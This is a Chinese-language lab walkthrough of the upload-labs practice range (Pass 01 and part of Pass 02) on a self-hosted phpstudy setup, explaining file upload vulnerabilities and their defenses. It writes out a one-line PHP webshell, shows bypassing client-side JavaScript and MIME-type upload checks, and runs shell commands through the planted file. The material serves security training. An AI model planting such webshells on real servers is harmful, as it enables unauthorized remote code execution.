文件上传漏洞简介
文件上传功能在web应用系统很常见,比如很多网站注册的时候需要上传头像、上传附件等等。当用户点击上传按钮后,后台会对上传的文件进行判断 比如是否是指定的类型、后缀名、大小等等,然后将其按照设计的格式进行重命名后存储在指定的目录。 如果说后台对上传的文件没有进行任何的安全判断或者判断条件不够严谨,则攻击着可能会上传一些恶意的文件,比如一句话木马,从而导致后台服务器被webshell。
所以,在设计文件上传功能时,一定要对传进来的文件进行严格的安全考虑。比如:
--验证文件类型、后缀名、大小;
--验证文件的上传方式;
--对文件进行一定复杂的重命名;
--不要暴露文件上传后的路径;
--等等...
渗透环境的搭建:
我们首先下载phpstudy,与upload-labs如下图所示:
将其复制到phpstudy所搭建的根目录下:

打开网站测试是否搭建成功:
Pass 01
既然是文件上传,我们首先先传一个文件看看:
先写个一句话木马:
<?php
eval($_POST[1]);
?>
首先来分析一下:
这意味着如果您向这段代码发送一个POST请求,并在请求中包含名为"1"的参数,那么该参数的值将被当作PHP代码来执行。这样的代码结构非常危险,因为它可能会使攻击者执行任意的PHP代码,并对服务器进行恶意操作。
好吧这个很重要,一会我们来看看如何使用它。

哎呀,上传失败了。
我们具体分析一下源码:
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}
}
看起来不怎么熟悉:原来是javascprit写的,我们将其禁用然后上传看看:

接下来上传:

右键打开图片路径进行分析:
使用hackbar传参:

这个1是什么?回想一下之前的一句话木马,很关键。

然后我们看一下路径:

诶怎么不行啊,ls是Linux的,windows是dir

然后,我们可以进一步跟据目录去获取文件,之后我们根据CTF题目去实践一下。
PS:Linux,Windows的系统如何判断:
ping 判断TTL值:大于100的一般为Windows

这是我自己搭的靶场,是Linux
Pass 02
啥都不说:先上传看看:

报错与刚刚不一样:
我们先分析一下源码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}
代码上说运行image/jpeg上传,我们使用burp suite抓包重放试试:

